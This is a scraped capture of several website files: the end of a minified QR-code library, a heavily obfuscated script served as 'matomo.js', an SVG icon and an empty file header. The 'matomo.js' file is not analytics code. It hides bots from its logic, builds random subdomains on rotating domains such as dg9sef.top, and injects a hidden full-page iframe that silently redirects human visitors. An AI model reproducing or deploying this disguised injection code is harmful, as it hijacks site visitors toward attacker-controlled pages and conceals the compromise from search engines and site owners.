fFeF=0;efdV>fFeF;fFeF++)this.putBit(1==(1&afbh>>>efdV-fFeF-1))},getLengthInBits:function(){return this.length},putBit:function(afbh){var efdV=Math.floor(this.length/8);this.buffer.length<=efdV&&this.buffer.push(0),afbh&&(this.buffer[efdV]|=128>>>this.length%8),this.length++}};var afbhafbh=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]],efdVafbh=function(){var afbh=function(afbh,efdV){this._el=afbh,this._htOption=efdV};return afbh.prototype.draw=function(afbh){function efdV(afbh,efdV){var fFeF=document.createElementNS("http://www.w3.org/2000/svg",afbh);for(var fVdR in efdV)efdV.hasOwnProperty(fVdR)&&fFeF.setAttribute(fVdR,efdV[fVdR]);return fFeF}var fFeF=this._htOption,fVdR=this._el,beeI=afbh.getModuleCount();Math.floor(fFeF.width/beeI),Math.floor(fFeF.height/beeI),this.clear();var eVde=efdV("svg",{viewBox:"0 0 "+String(beeI)+" "+String(beeI),width:"100%",height:"100%",fill:fFeF.colorLight});eVde.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),fVdR.appendChild(eVde),eVde.appendChild(efdV("rect",{fill:fFeF.colorDark,width:"1",height:"1",id:"template"}));for(var aNdf=0;beeI>aNdf;aNdf++)for(var gWgE=0;beeI>gWgE;gWgE++)if(afbh.isDark(aNdf,gWgE)){var bBgV=efdV("use",{x:String(aNdf),y:String(gWgE)});bBgV.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),eVde.appendChild(bBgV)}},afbh.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},afbh}(),fFeFafbh="svg"===document.documentElement.tagName.toLowerCase(),fVdRafbh=fFeFafbh?efdVafbh:eVde()?function(){function afbh(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}function efdV(afbh,efdV){var fFeF=this;if(fFeF._fFail=efdV,fFeF._fSuccess=afbh,null===fFeF._bSupportDataURI){var fVdR=document.createElement("img"),beeI=function(){fFeF._bSupportDataURI=!1,fFeF._fFail&&_fFail.call(fFeF)},eVde=function(){fFeF._bSupportDataURI=!0,fFeF._fSuccess&&fFeF._fSuccess.call(fFeF)};return fVdR.onabort=beeI,fVdR.onerror=beeI,fVdR.onload=eVde,fVdR.src="[data-uri]",void 0}fFeF._bSupportDataURI===!0&&fFeF._fSuccess?fFeF._fSuccess.call(fFeF):fFeF._bSupportDataURI===!1&&fFeF._fFail&&fFeF._fFail.call(fFeF)}if(this._android&&this._android<=2.1){var fFeF=1/window.devicePixelRatio,fVdR=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(afbh,efdV,beeI,eVde,aNdf,gWgE,bBgV,dPaX){if("nodeName"in afbh&&/img/i.test(afbh.nodeName))for(var dRaY=arguments.length-1;dRaY>=1;dRaY--)arguments[dRaY]=arguments[dRaY]*fFeF;else"undefined"==typeof dPaX&&(arguments[1]*=fFeF,arguments[2]*=fFeF,arguments[3]*=fFeF,arguments[4]*=fFeF);fVdR.apply(this,arguments)}}var beeI=function(afbh,efdV){this._bIsPainted=!1,this._android=aNdf(),this._htOption=efdV,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=efdV.width,this._elCanvas.height=efdV.height,afbh.appendChild(this._elCanvas),this._el=afbh,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return beeI.prototype.draw=function(afbh){var efdV=this._elImage,fFeF=this._oContext,fVdR=this._htOption,beeI=afbh.getModuleCount(),eVde=fVdR.width/beeI,aNdf=fVdR.height/beeI,gWgE=Math.round(eVde),bBgV=Math.round(aNdf);efdV.style.display="none",this.clear();for(var dPaX=0;beeI>dPaX;dPaX++)for(var dRaY=0;beeI>dRaY;dRaY++){var gdbN=afbh.isDark(dPaX,dRaY),bSaf=dRaY*eVde,aEcA=dPaX*aNdf;fFeF.strokeStyle=gdbN?fVdR.colorDark:fVdR.colorLight,fFeF.lineWidth=1,fFeF.fillStyle=gdbN?fVdR.colorDark:fVdR.colorLight,fFeF.fillRect(bSaf,aEcA,eVde,aNdf),fFeF.strokeRect(Math.floor(bSaf)+.5,Math.floor(aEcA)+.5,gWgE,bBgV),fFeF.strokeRect(Math.ceil(bSaf)-.5,Math.ceil(aEcA)-.5,gWgE,bBgV)}this._bIsPainted=!0},beeI.prototype.makeImage=function(){this._bIsPainted&&efdV.call(this,afbh)},beeI.prototype.isPainted=function(){return this._bIsPainted},beeI.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},beeI.prototype.round=function(afbh){return afbh?Math.floor(1e3*afbh)/1e3:afbh},beeI}():function(){var afbh=function(afbh,efdV){this._el=afbh,this._htOption=efdV};return afbh.prototype.draw=function(afbh){for(var efdV=this._htOption,fFeF=this._el,fVdR=afbh.getModuleCount(),beeI=Math.floor(efdV.width/fVdR),eVde=Math.floor(efdV.height/fVdR),aNdf=['<table style="border:0;border-collapse:collapse;">'],gWgE=0;fVdR>gWgE;gWgE++){aNdf.push("<tr>");for(var bBgV=0;fVdR>bBgV;bBgV++)aNdf.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+beeI+"px;height:"+eVde+"px;background-color:"+(afbh.isDark(gWgE,bBgV)?efdV.colorDark:efdV.colorLight)+';"></td>');aNdf.push("</tr>")}aNdf.push("</table>"),fFeF.innerHTML=aNdf.join("");var dPaX=fFeF.childNodes[0],dRaY=(efdV.width-dPaX.offsetWidth)/2,gdbN=(efdV.height-dPaX.offsetHeight)/2;dRaY>0&&gdbN>0&&(dPaX.style.margin=gdbN+"px "+dRaY+"px")},afbh.prototype.clear=function(){this._el.innerHTML=""},afbh}();QRCode=function(afbh,efdV){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:dRaY.H},"string"==typeof efdV&&(efdV={text:efdV}),efdV)for(var fFeF in efdV)this._htOption[fFeF]=efdV[fFeF];"string"==typeof afbh&&(afbh=document.getElementById(afbh)),this._android=aNdf(),this._el=afbh,this._oQRCode=null,this._oDrawing=new fVdRafbh(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)},QRCode.prototype.makeCode=function(afbh){this._oQRCode=new efdV(gWgE(afbh,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(afbh),this._oQRCode.make(),this._el.title=afbh,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=dRaY}();

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769244479
body_size: 5968
content:
 var _0xodq='jsjiami.com.v7';const _0x595741=_0x374b;function _0x354f(){const _0x5d68d3=(function(){return[_0xodq,'yjGDtsHXjLWiwYHaHmREi.UAtcoDmI.xv7tXRKSt==','WPpdG8kSimk4fSotj8oLA1C','cru2WP0hW7fGWPq','wqxdGqRdLq','W45vWR0wWOW','W7lcS8kqoryUWOy','dw9WWQ4nWRxdSq','cMqRBmkbx1L1','hftdNf4c','AhhdKgVcJSokl2pdSbe','WRqAr8kXf0lcKSkgWRfvw2e','W6X3AKBdLSo+W6anW5zCW6hcKG','oaRcOIZdI8kzWPFdLmkuW7PdWPbBW68tvwXpWRa1vmkCWQvWW7JcMmkEW6jTWR3cVSorW4tcVg5OjKZcOa','mmoYW4/dRSoynW','WQa8W4pcPZS','oSkxW6ugWPOTW5ZdO8k1xtVcIG','WP4kAvhdPGBdQmohwG','WONcICoGWOzMW4JdPcTuWONdJWddLxfgzCkEo8onWOHZW7bJtmk/CZ1sW5NdMdqGzmooyeL7qmo8W7qbBCkglIy+zrNdNx4efmkZWRLplCo5p8kAW5VcGX0llgScwSoLiG','WPydnCk7oq','WRrvW6GjCa','smoQzc0','WQ/cNmkWW7JdJq','W7Kct1hcT3arWQNcTSoCW4Ti','q3JdUYfvD8oYW4ldUSkhFHa9W5RcLv5bW68xWOi','iCoHW4tdQ8odp2XOxmoxvmkXWOG','W4tcHSoRDmk+mCoeg8olqq','W49AWROqWOJcPCoDW64L','hdZcSSkUz8o2WQvhtMhdKa','vvJdVGL3','W43dOmkAW6ldO8kFWOL+','oCksWP1KW7zyW4BdTG','WQuhW77cPYC','axNdRfWl'].concat((function(){return['eCkFy8oSmwHyyxlcN8kBwq','CmkRW4tdGCo5fe1j','xh3dQq','WPRdH8kXkCo6emo/k8o1FetdH8kqW5lcGSk4kmkwWP3dImoAWOhdGSoupCkCWPO8qwFdKSoFW7j/wmk2tZ/dPb1uW6pcHCoRW6xdQNv3dSobW74/WOL5u8k1W5DKW6hdGCkoWOpdPSk7ESoUWQ4rW4TRqdVcH8o/WQtcRdr2wCkWW5FdUttdT3e8h03dRNW8FmoIW5ddK1qPcav+s1FcH8kHWRVcLCkLr8ktyGX5smkSW6lcPCofih0','WPKTW6dcSr4','WRVcH1BdRSoc','W57cKmk1kahdIq','WQ/dIZu0B8kfW4i','iCoGW5ldNSosiL0','WQ8AuSku','WQGLzmkjdW','W5JcLmkOoa','iZTkW6hcMwddVq','W7hdI13cIaK','pG7cJIxdQW','ixRdSw0KWOpdMq','bJ1RW6JcUq','WPhdM8k9n8kxbG','n8oxW6ZdQCo1','WQFdIXNcTXr9ybK','WQjTl8kCWO4TBmoUW5vA','tuGFWRaJW5PzWRC','cmkXamoUWOtcO2ldSG','cNFdGfuv','d23dVsDBEmoUWOBdV8kADGWRW4tcIv0BW6qnWOPiu8oOW6mGWRiqrSoSaqvhWRpcH3ilwSoNhLJcJCoXW7/dJCkByCo4W5ikW6WcWQhcOCo6WQrgW7GTwmk9WQOqW5ddJmobymkMpmkTjmo5BConBMjOsCkTyhNcOI9dW7j1WR3cOIFdMCkvtmk9W4G0W5SJWOFdJwVdVavWW54zWQZcTqRcJ8o8WOFdKWtcGJTYW5zmW7pdHa','tsydtHzzWPmptW','W4enW6miESoOW7mB','nYRcGZ/cNSoghq','t3VdRczy','u8o4BdRdTcxdV8kDWRq','WQWSx3FdObZdVG','WOPpx8oIWQ4','C2/dUtDB','pYBcHd7cG8oVe17dNtZdO8oQWRalnCkPW4GOzCkp'].concat((function(){return['W5uQW7aHWQDDbLxdTGZdJdJcHa','ux0pmmowvmkEga','cG82WPG2W7L3WO5t','WQZcUSkVes4','cMSEtSkTFLnC','W4RdLmk9WOf6WOdcRJPnWPa','WQGXECka','W7ZcMmkRdXO','et0llmoo','F8ojWP1rW5v5W7/dOSkqFaC','cK3dOKOB','FuddKmoIbG','ptSZxSkQ','WP/dRSocjCoZ','l3JdHK0U','jSo6W5C','afSbWP8fWQmR','WOJcVSkUW7/dQCokW5yQWOzcW7yfWQ7cNYSFrJulW5FcKCk5WQVcOsjRqmkElYreWR3cRKjnW6JdMuOYW6xdQSkpWRJdTmkkyhSXW60nsmocix8Wr8oitITlWOtdIJRcPSoYdYZdVCk3rq','ed7dIMdcO8k8W7RdT1m+qG0swCk9W79bW75ZW5LmW4neWPBdLXPREJdcKx4BWR08W4ZdGI5PW4m','W7O1g1/cUW3cR8oEgW','jbFcVComrWG1WO3dKXtdNqZdPG','eK4fWRmFWQifd8oflLS','WO0PW6tcQHTbmCoiW4HC','ggTgWQiy','WOKtldhcVW','mtxdP23cUmkT','WPVdHmoIFvJcLNhdIauOWPXs','hsdcJbddUa','emoNW5VdKmoN','W7NdPCo4sMOGWQ/cLJdcVbS','jMBcMcHe','WRufW6FcPGi'];}()));}()));}());_0x354f=function(){return _0x5d68d3;};return _0x354f();};(function(_0x4f2e6e,_0x553b18,_0x26bd62,_0x16b6bd,_0x46065d,_0x3d06e6,_0x566107){return _0x4f2e6e=_0x4f2e6e>>0x1,_0x3d06e6='hs',_0x566107='hs',function(_0x5a9e18,_0x2143fa,_0x1796d3,_0xdabc7,_0x3ac8ec){const _0xb36b52=_0x374b;_0xdabc7='tfi',_0x3d06e6=_0xdabc7+_0x3d06e6,_0x3ac8ec='up',_0x566107+=_0x3ac8ec,_0x3d06e6=_0x1796d3(_0x3d06e6),_0x566107=_0x1796d3(_0x566107),_0x1796d3=0x0;const _0x294b7e=_0x5a9e18();while(!![]&&--_0x16b6bd+_0x2143fa){try{_0xdabc7=-parseInt(_0xb36b52(0x1b4,'Q4OE'))/0x1*(parseInt(_0xb36b52(0x1bd,'E)5C'))/0x2)+parseInt(_0xb36b52(0x1b6,'&QU['))/0x3*(-parseInt(_0xb36b52(0x202,'6^2)'))/0x4)+parseInt(_0xb36b52(0x1cf,'1R8r'))/0x5*(parseInt(_0xb36b52(0x1f8,'f7]$'))/0x6)+parseInt(_0xb36b52(0x1b1,'dOqc'))/0x7+-parseInt(_0xb36b52(0x1bc,'BrB['))/0x8*(-parseInt(_0xb36b52(0x1b8,'H^uc'))/0x9)+-parseInt(_0xb36b52(0x1d6,'OcS%'))/0xa*(parseInt(_0xb36b52(0x1de,'Jlbc'))/0xb)+parseInt(_0xb36b52(0x1b9,'lXfZ'))/0xc*(parseInt(_0xb36b52(0x1aa,'lXfZ'))/0xd);}catch(_0x1fd427){_0xdabc7=_0x1796d3;}finally{_0x3ac8ec=_0x294b7e[_0x3d06e6]();if(_0x4f2e6e<=_0x16b6bd)_0x1796d3?_0x46065d?_0xdabc7=_0x3ac8ec:_0x46065d=_0x3ac8ec:_0x1796d3=_0x3ac8ec;else{if(_0x1796d3==_0x46065d['replace'](/[XGUxSERDKtIYwWAHyL=]/g,'')){if(_0xdabc7===_0x2143fa){_0x294b7e['un'+_0x3d06e6](_0x3ac8ec);break;}_0x294b7e[_0x566107](_0x3ac8ec);}}}}}(_0x26bd62,_0x553b18,function(_0x4c40c5,_0x2f0171,_0x562292,_0x4e5ab3,_0x5b75c9,_0x3382f9,_0x185e5b){return _0x2f0171='\x73\x70\x6c\x69\x74',_0x4c40c5=arguments[0x0],_0x4c40c5=_0x4c40c5[_0x2f0171](''),_0x562292='\x72\x65\x76\x65\x72\x73\x65',_0x4c40c5=_0x4c40c5[_0x562292]('\x76'),_0x4e5ab3='\x6a\x6f\x69\x6e',(0x1cbd48,_0x4c40c5[_0x4e5ab3](''));});}(0x192,0x5148b,_0x354f,0xcb),_0x354f)&&(_0xodq=`\x073`);function _0x374b(_0x25e864,_0x456001){const _0x354fec=_0x354f();return _0x374b=function(_0x374b75,_0xc3a402){_0x374b75=_0x374b75-0x1a2;let _0x316097=_0x354fec[_0x374b75];if(_0x374b['pRCBES']===undefined){var _0x5c75c9=function(_0x903413){const _0x22796b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29c167='',_0x33556e='';for(let _0x52c60c=0x0,_0x26aed4,_0x45648e,_0x33e73b=0x0;_0x45648e=_0x903413['charAt'](_0x33e73b++);~_0x45648e&&(_0x26aed4=_0x52c60c%0x4?_0x26aed4*0x40+_0x45648e:_0x45648e,_0x52c60c++%0x4)?_0x29c167+=String['fromCharCode'](0xff&_0x26aed4>>(-0x2*_0x52c60c&0x6)):0x0){_0x45648e=_0x22796b['indexOf'](_0x45648e);}for(let _0x37d19b=0x0,_0x120841=_0x29c167['length'];_0x37d19b<_0x120841;_0x37d19b++){_0x33556e+='%'+('00'+_0x29c167['charCodeAt'](_0x37d19b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33556e);};const _0x16f7c7=function(_0x585011,_0x2f2fb9){let _0x264c21=[],_0x4b8253=0x0,_0x830ae,_0x391dca='';_0x585011=_0x5c75c9(_0x585011);let _0x20694e;for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x264c21[_0x20694e]=_0x20694e;}for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e]+_0x2f2fb9['charCodeAt'](_0x20694e%_0x2f2fb9['length']))%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae;}_0x20694e=0x0,_0x4b8253=0x0;for(let _0x149818=0x0;_0x149818<_0x585011['length'];_0x149818++){_0x20694e=(_0x20694e+0x1)%0x100,_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e])%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae,_0x391dca+=String['fromCharCode'](_0x585011['charCodeAt'](_0x149818)^_0x264c21[(_0x264c21[_0x20694e]+_0x264c21[_0x4b8253])%0x100]);}return _0x391dca;};_0x374b['MLqptN']=_0x16f7c7,_0x25e864=arguments,_0x374b['pRCBES']=!![];}const _0x407581=_0x354fec[0x0],_0x36bb8f=_0x374b75+_0x407581,_0x4aa170=_0x25e864[_0x36bb8f];return!_0x4aa170?(_0x374b['gqjeLd']===undefined&&(_0x374b['gqjeLd']=!![]),_0x316097=_0x374b['MLqptN'](_0x316097,_0xc3a402),_0x25e864[_0x36bb8f]=_0x316097):_0x316097=_0x4aa170,_0x316097;},_0x374b(_0x25e864,_0x456001);}let domainList=['dg9sef.top',_0x595741(0x1f4,'F1Lo'),_0x595741(0x1e3,'4Q9^'),_0x595741(0x1d0,'x$ht')];function getRandomItem(_0x3abadb){const _0x461f4d=_0x595741,_0x1a383a={'NiseV':function(_0x4c5245,_0x18181e){return _0x4c5245*_0x18181e;}};return _0x3abadb[Math[_0x461f4d(0x1e1,'6^2)')](_0x1a383a[_0x461f4d(0x1ca,'ug06')](Math[_0x461f4d(0x1a8,'E)5C')](),_0x3abadb['length']))];}function randomLetterString(_0x347e66){const _0x48a9a0=_0x595741,_0x2c7499={'TpWuM':function(_0x528d44,_0x4bd6fa){return _0x528d44||_0x4bd6fa;},'wBfLG':_0x48a9a0(0x1b2,'q*1F'),'igCtc':function(_0x21e361,_0x2e1cbf){return _0x21e361<_0x2e1cbf;}};_0x347e66=_0x2c7499[_0x48a9a0(0x1a9,'F1Lo')](_0x347e66,0x20);var _0x25184e=_0x2c7499[_0x48a9a0(0x1b7,'q*1F')],_0x276c02=_0x25184e['length'],_0x40003f='';for(let _0x16b061=0x0;_0x2c7499[_0x48a9a0(0x1ec,'qJBX')](_0x16b061,_0x347e66);_0x16b061++)_0x40003f+=_0x25184e['charAt'](Math['floor'](Math['random']()*_0x276c02));return _0x40003f;}function isSearchEngineBot(_0x168fdb=navigator['userAgent']){const _0x5e7350=_0x595741;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5e7350(0x1c7,'f7]$')](_0x168fdb);}function createIframe(){const _0x1b044d=_0x595741,_0x1dbc81={'Fhctf':function(_0x103b57,_0x3076ac){return _0x103b57||_0x3076ac;},'kYHbW':function(_0x367af9,_0x2544bd){return _0x367af9<_0x2544bd;},'mGqPE':'RtzZP','znaxY':function(_0x45271c,_0x10a2ab){return _0x45271c(_0x10a2ab);},'GfieF':_0x1b044d(0x1a7,'ug06'),'PCBZo':_0x1b044d(0x1af,'IeGT'),'haicv':_0x1b044d(0x1ff,'1^NS'),'nQiYG':'style','rqxTt':_0x1b044d(0x1d4,'q*1F'),'AIstt':function(_0x266aab,_0x17b33d){return _0x266aab+_0x17b33d;},'LhElX':function(_0x2b7b6e,_0x432b19){return _0x2b7b6e+_0x432b19;},'ZhdLD':function(_0x35799b,_0x28a0e1){return _0x35799b+_0x28a0e1;},'raBEa':'?v=','ZKYgO':_0x1b044d(0x1ef,'H^uc')};let _0x43a868=document['createElement']('meta');_0x43a868[_0x1b044d(0x1a5,'%sEW')](_0x1dbc81[_0x1b044d(0x1ea,'l%W7')],_0x1dbc81[_0x1b044d(0x201,'U(*s')]),_0x43a868['setAttribute'](_0x1b044d(0x1c3,'9(kJ'),_0x1b044d(0x1ac,'4Q9^'));let _0x529841=document[_0x1b044d(0x1f2,'ywGB')](_0x1dbc81[_0x1b044d(0x1db,'hF0n')]);_0x529841[_0x1b044d(0x1b5,'U(*s')]=_0x1b044d(0x1bf,'Q4OE');let _0x49f552=document[_0x1b044d(0x1b3,'E)5C')](_0x1b044d(0x1ed,'E)5C'));_0x49f552[_0x1b044d(0x1c1,'XiTF')][_0x1b044d(0x1c4,'E)5C')]=_0x1dbc81[_0x1b044d(0x1ad,'7H49')];let _0x187715=document['createElement'](_0x1b044d(0x1f7,'DJA[')),_0x1e4f95=_0x1dbc81['znaxY'](getRandomItem,domainList);_0x187715[_0x1b044d(0x1be,'&QU[')]=_0x1dbc81[_0x1b044d(0x1fd,'F1Lo')](_0x1dbc81[_0x1b044d(0x1cc,')Twp')](_0x1dbc81[_0x1b044d(0x1d3,'qJBX')](_0x1dbc81[_0x1b044d(0x1eb,'7wkn')]('//',randomLetterString(0x3))+'.',_0x1e4f95),_0x1dbc81[_0x1b044d(0x1f5,'uAnp')]),new Date()[_0x1b044d(0x1da,'vMFj')]()),_0x187715['style']['cssText']=_0x1dbc81[_0x1b044d(0x1a3,'qJBX')],_0x49f552['appendChild'](_0x187715);let _0x2dfe8f=setInterval(function(){const _0x253fef=_0x1b044d,_0x2961b1={'obzZP':function(_0xa1b2ce,_0x2a44d1){const _0x321491=_0x374b;return _0x1dbc81[_0x321491(0x1ae,'OcS%')](_0xa1b2ce,_0x2a44d1);},'PKzsL':function(_0x477272,_0xf7247b){const _0x1bcc00=_0x374b;return _0x1dbc81[_0x1bcc00(0x1c9,'%@kg')](_0x477272,_0xf7247b);},'oZWyl':function(_0x55f5c7,_0x3fd801){return _0x55f5c7*_0x3fd801;}};if(_0x1dbc81[_0x253fef(0x1f9,'ug06')]===_0x253fef(0x1fa,'E)5C')){if(document['head']&&document['body']){const _0x950c7e=_0x253fef(0x1f1,'vMFj')[_0x253fef(0x1e6,'4c6c')]('|');let _0x317fcd=0x0;while(!![]){switch(_0x950c7e[_0x317fcd++]){case'0':document[_0x253fef(0x1e4,'x$ht')]['appendChild'](_0x43a868);continue;case'1':_0x1dbc81['znaxY'](clearInterval,_0x2dfe8f);continue;case'2':document[_0x253fef(0x1c5,'%sEW')][_0x253fef(0x1f3,'kkZn')](_0x529841);continue;case'3':localStorage[_0x253fef(0x1ee,'kkZn')](_0x1dbc81[_0x253fef(0x1bb,'qJBX')],new Date()[_0x253fef(0x1cb,'qJBX')]());continue;case'4':document['body'][_0x253fef(0x1fe,'Q4OE')](_0x49f552);continue;}break;}}}else{_0x264c21=_0x2961b1[_0x253fef(0x200,'X1!U')](_0x4b8253,0x20);var _0x461e40=_0x253fef(0x1dd,'1#Xp'),_0x10d988=_0x461e40['length'],_0x56d67e='';for(let _0x510db6=0x0;_0x2961b1[_0x253fef(0x1b0,'H^uc')](_0x510db6,_0x149818);_0x510db6++)_0x56d67e+=_0x461e40[_0x253fef(0x1cd,'Q4OE')](_0x7eb0e5['floor'](_0x2961b1[_0x253fef(0x1c6,'%sEW')](_0xb83782[_0x253fef(0x1c2,'f7]$')](),_0x10d988)));return _0x56d67e;}},0x64);}function checkMobile(){const _0x8c7d5e=_0x595741,_0x453af9={'GhRtr':function(_0x434366,_0x3e78d9){return _0x434366!=_0x3e78d9;},'WUtNX':_0x8c7d5e(0x1dc,'q*1F'),'tsaUV':function(_0x26099e,_0x314e4b){return _0x26099e>_0x314e4b;},'QKjuQ':function(_0x5132c6,_0x1ed078){return _0x5132c6==_0x1ed078;},'ROZxW':'micromessenger','LRgsV':function(_0x28fff1,_0x49589e){return _0x28fff1!==_0x49589e;},'PipCt':_0x8c7d5e(0x1ce,'E)5C')};var _0x520d31=navigator[_0x8c7d5e(0x1d5,'m51y')][_0x8c7d5e(0x1e7,'lXfZ')](),_0x560dd8=_0x453af9['GhRtr'](_0x520d31[_0x8c7d5e(0x1d8,'q*1F')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i),null);if(_0x560dd8)return!![];if(navigator[_0x8c7d5e(0x1e0,'1^NS')][_0x8c7d5e(0x1c8,')Twp')](_0x453af9[_0x8c7d5e(0x1f6,'By]]')])>-0x1)return!![];if(_0x453af9[_0x8c7d5e(0x1fc,'lJKK')](navigator[_0x8c7d5e(0x1d9,'IeGT')][_0x8c7d5e(0x1d7,'1#Xp')](_0x8c7d5e(0x1ab,'vMFj')),-0x1))return!![];if(_0x453af9[_0x8c7d5e(0x1ba,'F1Lo')](_0x520d31[_0x8c7d5e(0x1c0,'F1Lo')](/MicroMessenger/i),_0x453af9[_0x8c7d5e(0x1e9,'&QU[')]))return _0x453af9[_0x8c7d5e(0x1e8,'qJBX')](_0x453af9[_0x8c7d5e(0x1e5,'f7]$')],'uDMcB')?!![]:!![];if(!!_0x520d31['match'](/mqqbrowser|qzone|qqbrowser/i))return!![];return![];}var flag1=localStorage[_0x595741(0x203,'uAnp')](_0x595741(0x1f0,'DJA[')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator['userAgent']);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: http://giiib.com/zb_users/theme/Jz52_maxr/style/images/tui.svg
body_size: 839
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 373.6 373.6"><defs><style>.cls-1{fill:#ff6000;}.cls-2{fill:#fff;}</style></defs><title>tui</title><polygon class="cls-1" points="0 0 0 373.6 373.6 0 0 0"/><path class="cls-2" d="M198.63,211.81q-2.19,5.12-5.83,12.4l24.69,24.7a23,23,0,0,1,4,5,8.56,8.56,0,0,1,1.14,4.51,10.19,10.19,0,0,1-1.64,4.83,41.83,41.83,0,0,1-4.38,5.74l-3.64,4.38-8.39-4.56,4.1-4.83a19.53,19.53,0,0,0,2.33-3.05,5.42,5.42,0,0,0,.82-2.46,4.13,4.13,0,0,0-.64-2.28,14.75,14.75,0,0,0-2.14-2.6L188.42,233q-2.55,5.1-5,9.48t-4.28,7.29l-8-5.11a80.49,80.49,0,0,0,4.87-8.06c1.8-3.31,3.66-6.79,5.61-10.44L162,206.53l-10.84,10.84L144.77,211l10.85-10.85-15.41-15.4,6.75-6.38,15.22,15.22,9.47-9.48,6.38,6.38L168.56,200l17.49,17.49q1.55-3.18,3-6.05c1-1.92,1.72-3.6,2.33-5.06l3.73,2.82Zm85.57-21.05-42.92,42.93,6.65,6.65-6.38,6.38L189.7,194.86c.36,1.46.68,2.94,1,4.42s.54,3,.78,4.61l-9.57,1.18a108.18,108.18,0,0,0-6-23.56,138.15,138.15,0,0,0-11.43-23.19l7.83-5.83q2.73,4.74,5.06,9.34t4.42,9.25l15.77-15.77q-1.92-1.19-4.15-2.5T189,150.26q-2.13-1.23-4-2.19c-1.24-.64-2.29-1.14-3.14-1.51l5.1-7.47c.85.37,2,.93,3.51,1.69s3.06,1.59,4.7,2.5,3.26,1.87,4.87,2.87,3,1.87,4.06,2.6l17.4-17.4,6.11,6.1-18.23,18.23,12,12L238,151.12l5.92,5.93-16.58,16.58,11.84,11.85,16.59-16.59,6.1,6.11-16.58,16.58,12.94,12.94,19.87-19.86Zm-81.38-28.52-16.49,16.49,12,12,16.49-16.49Zm18,17.95-16.49,16.5,11.85,11.84L232.62,192Zm14.4,47.39,16.5-16.49-12.94-12.94-16.5,16.49Z" transform="translate(-88.2 -76.4)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://giiib.com/zb_users/theme/Jz52_maxr/script/custom.js
body_size: 3910
content:
